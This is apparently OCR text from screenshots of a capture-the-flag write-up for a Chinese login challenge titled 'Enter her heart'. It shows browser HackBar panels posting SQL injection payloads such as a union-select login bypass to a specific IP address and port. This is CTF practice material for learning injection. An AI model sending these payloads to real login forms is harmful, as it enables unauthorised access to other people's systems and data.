 Enter her heart
在得到女神的第一次回应后，CTF选手阿森并没有放弃，他想走
Username:
Password:
enter
a
Elements Console Sources Network Performance
LOAD SPLIT EXECUTE TEST SQLI
URL
http://101.201.126.95:7006/
enctype
Enable POST application/x-www-form-urlenco
Body
username=admin' union select 1,'a',3 order by 2#&password=
Enter her heart
在得到女神的第一次回应后，CTF选手阿森并没有放弃，他想走进女神的内心深处，你能帮助他
Username:
Password:
enter
admin
Elements Console Sources Network Performance Memory Application Security Au
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://101.201.126.95:7006/
enctype
Enable POST application/x-www-form-urlencoded
Body
username=admin' union select 1,'b',3 order by 2#&password=11&submit=enter